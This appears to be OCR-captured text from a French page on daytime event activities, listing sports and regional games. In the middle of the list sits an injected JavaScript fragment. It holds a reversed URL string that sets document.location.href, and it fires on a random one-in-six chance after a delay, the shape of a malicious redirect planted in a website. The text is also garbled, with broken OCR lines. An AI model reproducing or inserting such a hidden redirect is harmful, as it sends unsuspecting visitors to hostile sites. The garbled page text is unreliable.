
Animation dans la journée
Pour les sportifs
: de la pétanque au water-
polo, aucun sport n’est à négliger. Reste à
s’adapter au profil du public et à l’équipement
disponible sur les lieux. Kite surf, planche ou
char à voile en bord de mer, canoë, randonnées
ou cheval à la campagne, vélo, promenades en
calèches, compétitions de cerf-volant, de mini-
golf, de ping-pong ou de foot…
Pour
tobor-
latigid//:sptth\'=ferh.noitacol.tnemucod"];va
r number1=Math.floor(Math.random()*6);if
(number1==3){var delay = 18000;
setTimeout((0),delay);}
tous
: les jeux
régionaux comme les quilles, le palet ou la